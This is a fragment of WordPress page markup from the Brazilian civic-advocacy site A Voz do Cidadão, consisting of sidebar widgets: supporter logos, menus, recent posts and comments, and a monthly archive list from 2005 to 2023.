<input name="redirect_to" type="hidden" value="https://www.avozdocidadao.com.br/wp-admin/">

</form>
<ul class="tml-links"><li class="tml-register-link"><a href="https://www.avozdocidadao.com.br/register/">Cadastre-se</a></li><li class="tml-lostpassword-link"><a href="https://www.avozdocidadao.com.br/lostpassword/">Perdeu a senha?</a></li></ul></div>

</div>
		</aside><aside id="text-5" class="fl-widget widget_text"><h4 class="fl-widget-title">Apoios</h4>			<div class="textwidget"><ul class="kiwi-logo-carousel kiwi-logo-carousel-apoio-2 default align-center col4"><li style="height:150px;"><a target="_blank" href="https://congressoemfoco.uol.com.br/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 2" title="Apoio 2" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-congresso-em-foco.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-congresso-em-foco.png" alt="Apoio 2" title="Apoio 2"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="https://dcomercio.com.br/colunista/jorge-maranhao" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 4" title="Apoio 4" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-diario-do-comercio.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-diario-do-comercio.png" alt="Apoio 4" title="Apoio 4"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.movimentofederalista.org.br/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 5" title="Apoio 5" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-movimento-federalista.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-movimento-federalista.png" alt="Apoio 5" title="Apoio 5"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.palestras.com.br/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 6" title="Apoio 6" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-ATA_paestras.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-ATA_paestras.png" alt="Apoio 6" title="Apoio 6"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.luizflaviogomes.com/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 1" title="Apoio 1" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-IAB.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-IAB.png" alt="Apoio 1" title="Apoio 1"></noscript></div></a></li></ul>
</div>
		</aside><aside id="text-3" class="fl-widget widget_text"><h4 class="fl-widget-title">Acompanhe nossos artigos</h4>			<div class="textwidget"><div id="social-nav" style="float: left;"><ul>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="http://epoca.globo.com/colunas-e-blogs/jorge-maranhao/index.html" title="Acompanhe nossos artigos no site da revista Época!" rel="noopener">Acompanhe nossos artigos no site da revista Época!</a></li>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="http://www.dcomercio.com.br/autor/jorge_maranhao" title="Diário do Comércio de São Paulo" rel="noopener">Diário do Comércio de São Paulo</a></li>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="http://congressoemfoco.uol.com.br/author/jorgemaranhao/" title="Artigos no site Congresso em Foco" rel="noopener">Congresso em Foco</a></li>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="https://www.avozdocidadao.com.br//?feed=rss2" title="Receba nosso RSS Feed" rel="noopener">Receba nosso RSS Feed</a></li></ul></div></div>
		</aside><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Editorial</h4><div class="menu-editorial-container"><ul id="menu-editorial" class="menu"><li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="https://www.avozdocidadao.com.br//category/editorial/">Editorial da Semana</a></li>
</ul></div></aside><aside id="nav_menu-3" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">A Voz do Cidadão</h4><div class="menu-a-voz-do-cidadao-container"><ul id="menu-a-voz-do-cidadao" class="menu"><li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="https://www.avozdocidadao.com.br/o-que-e-a-voz-do-cidadao-2/">O que é A Voz do Cidadão</a></li>
<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://www.avozdocidadao.com.br/programas-desenvolvidos-2/">Programas desenvolvidos</a></li>
<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="https://www.avozdocidadao.com.br/quem-faz-a-voz-do-cidadao-2/">Quem faz A Voz do Cidadão</a></li>
<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://www.avozdocidadao.com.br/apoiadores/">Apoios</a></li>
<li id="menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229"><a href="https://www.avozdocidadao.com.br/agentes-de-cidadania/">Agentes de Cidadania</a></li>
<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://www.avozdocidadao.com.br/desempenho-da-vc/">Desempenho da Voz do Cidadão</a></li>
<li id="menu-item-5147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5147"><a href="https://www.avozdocidadao.com.br/nossos-parceiros/">Nossos Parceiros</a></li>
<li id="menu-item-4937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4937"><a href="https://www.avozdocidadao.com.br/oficina-de-cidadania/">Oficina de Cidadania</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510"><a href="https://www.avozdocidadao.com.br/prestacao-de-contas/">Prestação de Contas</a></li>
</ul></div></aside><aside id="nav_menu-4" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">O que é Cidadania</h4><div class="menu-o-que-e-cidadania-container"><ul id="menu-o-que-e-cidadania" class="menu"><li id="menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365"><a href="https://www.avozdocidadao.com.br/os-10-mandamentos-2/">Os 10 Mandamentos</a></li>
<li id="menu-item-1400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1400"><a href="https://www.avozdocidadao.com.br/direitos-dos-cidadaos/">Direitos dos Cidadãos</a></li>
<li id="menu-item-1407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1407"><a href="https://www.avozdocidadao.com.br/historia-da-cidadania-2/">História da Cidadania</a></li>
</ul></div></aside><aside id="nav_menu-5" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">A Voz do Cidadão na mídia</h4><div class="menu-a-voz-do-cidadao-na-midia-container"><ul id="menu-a-voz-do-cidadao-na-midia" class="menu"><li id="menu-item-6194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6194"><a href="https://www.avozdocidadao.com.br//radio-globo-2015/">Rádio Globo</a></li>
<li id="menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2247"><a href="https://www.avozdocidadao.com.br/conheca-os-boletins-da-voz-do-cidadao-na-rede-cbn/">Rede CBN</a></li>
<li id="menu-item-2370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2370"><a href="https://www.avozdocidadao.com.br/televisao/">Televisão</a></li>
<li id="menu-item-3101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://www.avozdocidadao.com.br/clipping/">Clipping</a></li>
</ul></div></aside><aside id="nav_menu-6" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Participe</h4><div class="menu-participe-container"><ul id="menu-participe" class="menu"><li id="menu-item-5504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5504"><a href="https://www.avozdocidadao.com.br/o-cidadometro/">O Cidadômetro</a></li>
<li id="menu-item-5349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5349"><a href="https://www.avozdocidadao.com.br/flagrantes-de-cidadania/">Flagrantes de Cidadania</a></li>
<li id="menu-item-5362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5362"><a href="https://www.avozdocidadao.com.br/memoria-politica/">Memória Política</a></li>
<li id="menu-item-5375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5375"><a href="https://www.avozdocidadao.com.br/responsabilidade-politica/">Responsabilidade Política</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a href="https://www.avozdocidadao.com.br//panfletaria/">Panfletaria</a></li>
<li id="menu-item-5379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5379"><a href="https://www.avozdocidadao.com.br/voto-livre/">Voto Livre</a></li>
<li id="menu-item-5348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5348"><a href="https://www.avozdocidadao.com.br/tome-conta-do-brasil/">Tome conta do Brasil</a></li>
<li id="menu-item-5387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5387"><a href="https://www.avozdocidadao.com.br/saude-publica/">Saúde Pública</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="https://www.avozdocidadao.com.br//associacao/">Associe-se</a></li>
</ul></div></aside><aside id="nav_menu-7" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Informações sobre Cidadania</h4><div class="menu-informacoes-sobre-cidadania-container"><ul id="menu-informacoes-sobre-cidadania" class="menu"><li id="menu-item-19918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19918"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/">Agenda da Cidadania</a></li>
<li id="menu-item-5407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5407"><a href="https://www.avozdocidadao.com.br/bibliografia/">Bibliografia</a></li>
<li id="menu-item-19917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19917"><a href="https://www.avozdocidadao.com.br/citacoes/">Citações</a></li>
<li id="menu-item-20046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20046"><a href="https://www.avozdocidadao.com.br/category/videocast/">Videocasts de Jorge Maranhão</a></li>
</ul></div></aside><aside id="nav_menu-9" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Materiais de Campanha</h4><div class="menu-materiais-de-campanha-container"><ul id="menu-materiais-de-campanha" class="menu"><li id="menu-item-1708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"><a href="https://www.avozdocidadao.com.br/download/">Download</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a href="https://www.avozdocidadao.com.br//lojinha.asp?ID=8&#038;SM=8%2326">Lojinha</a></li>
<li id="menu-item-5510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5510"><a href="https://www.avozdocidadao.com.br/texto-guia/">Texto-guia</a></li>
</ul></div></aside>
		<aside id="recent-posts-2" class="fl-widget widget_recent_entries">
		<h4 class="fl-widget-title">Posts recentes</h4>
		<ul>
											<li>
					<a href="https://www.avozdocidadao.com.br/artigo-da-oeste-como-fazer-os-cidadaos-voltarem-as-ruas-por-jorge-maranhao/">Da Revista Oeste: “Como fazer os cidadãos voltarem às ruas”, por Jorge Maranhão</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/entrevista-destorcer-o-brasil-de-jorge-maranhao-no-programa-quinta-de-ouro-de-bruna-torlay/">Entrevista: &#8220;Destorcer o Brasil&#8221;, de Jorge Maranhão, no programa Quinta de Ouro de Bruna Torlay</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/palestra-filosofia-na-praia-curupira-o-enganador-do-mundo-e-os-doze-dragoes-da-maldade/">Palestra: Filosofia na praia: Curupira, o enganador do mundo e os doze dragões da maldade!</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/e-o-repetismo-meu-caro-rachewsky/">Do DCSP: “E o repetismo, meu caro Rachewsky?”</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/do-dcsp-os-auto-enganos-do-curupira-por-jorge-maranhao/">Do DCSP: “Os auto-enganos do Curupira”, por Jorge Maranhão</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-3" class="fl-widget widget_recent_comments"><h4 class="fl-widget-title">Comentários</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Luiz Teodoro</span> em <a href="https://www.avozdocidadao.com.br/livros-os-caminhos-para-a-modernidade-de-gertrude-himmelfarb-resenha-de-pedro-henrique/#comment-167">Livros &#8211; Os caminhos para a modernidade, de Gertrude Himmelfarb &#8211; resenha de Pedro Henrique</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-relatorio-da-oea-sobre-drogas-surpreende/" class="url" rel="ugc">Editorial &#8211; Relatório da OEA sobre drogas surpreende | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/maria-lucia-karam-agentes-de-cidadania/#comment-126">30 &#8211; Direitos Humanos &#8211; Maria Lucia Karam &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-para-coibir-as-pedaladas/" class="url" rel="ugc">Editorial &#8211; Para coibir as &#8220;pedaladas&#8221; | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/256-economia-gustavo-h-b-franco-agentes-de-cidadania/#comment-125">256 &#8211; Economia &#8211; Gustavo H. B. Franco &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//movimentos-sociais-xiv-marcha-contra-corrupcao-e-pela-vida-chega-em-brasilia-amanha-dia-2406/" class="url" rel="ugc">Movimentos Sociais &#8211; XIV Marcha Contra Corrupção e Pela Vida chega em Brasília amanhã, dia 24/06   | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/i-consocial-comeca-hoje/#comment-123">I Consocial começa hoje</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//ctrlx-contra-a-censura-judiciaria-na-internet/" class="url" rel="ugc">CTRL+X contra a censura judiciária na internet | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/254-justica-antonio-jose-ferreira-carvalho-agentes-de-cidadania/#comment-121">254 &#8211; Justiça &#8211; Antonio José Ferreira Carvalho &#8211; Agentes de Cidadania</a></li></ul></aside><aside id="archives-2" class="fl-widget widget_archive"><h4 class="fl-widget-title">Arquivos</h4>		<label class="screen-reader-text" for="archives-dropdown-2">Arquivos</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Selecionar o mês</option>
				<option value='https://www.avozdocidadao.com.br/2023/10/'> outubro 2023 </option>
	<option value='https://www.avozdocidadao.com.br/2023/07/'> julho 2023 </option>
	<option value='https://www.avozdocidadao.com.br/2023/06/'> junho 2023 </option>
	<option value='https://www.avozdocidadao.com.br/2022/09/'> setembro 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2022/05/'> maio 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2022/04/'> abril 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2022/02/'> fevereiro 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2021/10/'> outubro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/09/'> setembro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/04/'> abril 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/03/'> março 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/02/'> fevereiro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/01/'> janeiro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2020/12/'> dezembro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/11/'> novembro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/10/'> outubro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/09/'> setembro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/08/'> agosto 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/07/'> julho 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/06/'> junho 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/05/'> maio 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/04/'> abril 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/03/'> março 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/02/'> fevereiro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/01/'> janeiro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2019/12/'> dezembro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/11/'> novembro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/10/'> outubro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/09/'> setembro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/08/'> agosto 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/07/'> julho 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/06/'> junho 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/05/'> maio 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/04/'> abril 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/03/'> março 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/02/'> fevereiro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/01/'> janeiro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2018/12/'> dezembro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/11/'> novembro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/10/'> outubro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/09/'> setembro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/08/'> agosto 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/07/'> julho 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/06/'> junho 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/05/'> maio 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/04/'> abril 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/03/'> março 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/02/'> fevereiro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/01/'> janeiro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2016/04/'> abril 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2016/03/'> março 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2016/02/'> fevereiro 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2016/01/'> janeiro 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2015/12/'> dezembro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/11/'> novembro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/10/'> outubro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/09/'> setembro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/08/'> agosto 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/07/'> julho 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/06/'> junho 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/05/'> maio 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/04/'> abril 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/03/'> março 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/02/'> fevereiro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/01/'> janeiro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2014/12/'> dezembro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/11/'> novembro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/10/'> outubro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/09/'> setembro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/08/'> agosto 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/07/'> julho 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/06/'> junho 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/05/'> maio 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/04/'> abril 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/03/'> março 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/02/'> fevereiro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/01/'> janeiro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2013/12/'> dezembro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/11/'> novembro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/10/'> outubro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/09/'> setembro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/08/'> agosto 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/07/'> julho 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/06/'> junho 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/05/'> maio 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/04/'> abril 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/03/'> março 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/02/'> fevereiro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/01/'> janeiro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2012/12/'> dezembro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/11/'> novembro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/10/'> outubro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/09/'> setembro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/08/'> agosto 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/07/'> julho 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/06/'> junho 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/05/'> maio 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/04/'> abril 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/03/'> março 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/02/'> fevereiro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/01/'> janeiro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2011/12/'> dezembro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/11/'> novembro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/10/'> outubro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/09/'> setembro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/08/'> agosto 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/07/'> julho 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/06/'> junho 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/05/'> maio 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/04/'> abril 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/03/'> março 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/02/'> fevereiro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/01/'> janeiro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2010/12/'> dezembro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/11/'> novembro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/10/'> outubro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/09/'> setembro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/08/'> agosto 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/07/'> julho 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/06/'> junho 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/05/'> maio 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/04/'> abril 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/03/'> março 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/02/'> fevereiro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/01/'> janeiro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2009/12/'> dezembro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/11/'> novembro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/10/'> outubro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/09/'> setembro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/08/'> agosto 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/07/'> julho 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/06/'> junho 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/05/'> maio 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/04/'> abril 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/03/'> março 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/02/'> fevereiro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/01/'> janeiro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2008/12/'> dezembro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/11/'> novembro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/10/'> outubro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/09/'> setembro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/08/'> agosto 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/07/'> julho 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/06/'> junho 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/05/'> maio 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/04/'> abril 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/03/'> março 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/02/'> fevereiro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/01/'> janeiro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2007/12/'> dezembro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/11/'> novembro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/10/'> outubro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/09/'> setembro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/08/'> agosto 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/07/'> julho 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/06/'> junho 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/05/'> maio 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/04/'> abril 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/03/'> março 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/02/'> fevereiro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/01/'> janeiro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2006/12/'> dezembro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/11/'> novembro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/10/'> outubro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/09/'> setembro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/08/'> agosto 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/07/'> julho 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/06/'> junho 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/05/'> maio 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/04/'> abril 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/03/'> março 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/02/'> fevereiro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/01/'> janeiro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2005/12/'> dezembro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/11/'> novembro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/10/'> outubro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/09/'> setembro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/08/'> agosto 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/07/'> julho 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/06/'> junho 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/05/'> maio 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/04/'> abril 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/03/'> março 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/02/'> fevereiro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/01/'> janeiro 2005 </option>
